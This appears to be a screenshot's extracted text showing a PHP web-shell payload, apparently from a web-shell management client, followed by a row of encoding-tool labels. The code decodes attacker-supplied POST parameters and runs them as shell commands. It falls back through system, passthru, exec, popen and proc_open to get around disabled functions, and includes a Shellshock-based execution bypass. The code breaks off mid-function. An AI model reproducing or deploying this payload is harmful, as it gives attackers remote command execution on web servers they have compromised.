 @ini_set("display_errors", "0");@set_time_limit(0);function asenc($out){return $out;};function asoutput()
{$output=ob_get_contents();ob_end_clean();echo "789c3"."8b3ab0";echo @asenc($output);echo
"0dce2f"."2b6d9c";}ob_start();try{$p=base64_decode(substr($_POST["lb4158df053a71"],2));
$s=base64_decode(substr($_POST["s35c62187bcdb2"],2));
$envstr=@base64_decode(substr($_POST["uec4310ea3a8b9"],2));$d=dirname($_SERVER["SCRIPT_FILENAME"]);
$c=substr($d,0,1)=="/"?"-c \"{$s}\"":"/c \"{$s}\"";if(substr($d,0,1)=="/")
{@putenv("PATH=".getenv("PATH").":/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin");}
else{@putenv("PATH=".getenv("PATH").";C:/Windows/system32;C:/Windows/SysWOW64;C:/Windows;C:/Windows/
System32/WindowsPowerShell/v1.0/;");}if(!empty($envstr)){$envarr=explode("|||asline|||",
$envstr);foreach($envarr as $v) {if (!empty($v)) {@putenv(str_replace("|||askey|||", "=", $v));}}}$r="{$p}
{$c}";function fe($f){$d=explode(",",@ini_get("disable_functions"));if(empty($d)){$d=array();}
else{$d=array_map('trim',array_map('strtolower',$d));}return(function_exists($f)&&is_callable($f)&&!
in_array($f,$d));};function runshellshock($d, $c) {if (substr($d, 0, 1) == "/" && fe('putenv') &&
(fe('error_log') || fe('mail'))) {if (strstr(readlink("/bin/sh"), "bash") != FALSE) {$tmp =
tempnam(sys_get_temp_dir(), 'as');putenv("PHP_LOL=() { x; }; $c >$tmp 2>&1");if (fe('error_log'))
{error_log("a", 1);} else {mail("a@127.0.0.1", "", "", "-bv");}} else {return False;}$output =
@file_get_contents($tmp);@unlink($tmp);if ($output != "") {print($output);return True;}}return
False;};function runcmd($c){$ret=0;$d=dirname($_SERVER["SCRIPT_FILENAME"]);if(fe('system')){@system($c,
$ret);}elseif(fe('passthru')){@passthru($c,$ret);}elseif(fe('shell_exec')){print(@shell_exec($c));}
elseif(fe('exec')){@exec($c,$o,$ret);print(join("
",$o));}elseif(fe('popen')){$fp=@popen($c,'r');while(!@feof($fp)){print(@fgets($fp,2048));}@pclose($fp);}
elseif(fe('proc_open')){$p = @proc_open($c, array(1 => array('pipe', 'w'), 2 => array('pipe', 'w')),
$io);while(!@feof($io[1])){print(@fgets($io[1],2048));}while(!@feof($io[2])){print(@fgets($io[2],2048));}
Base64 Encode Base64 Decode Url Encode (utf-8) Url Decode (utf-8) Url Encode (gbk) Url Decode (gbk) Add Slash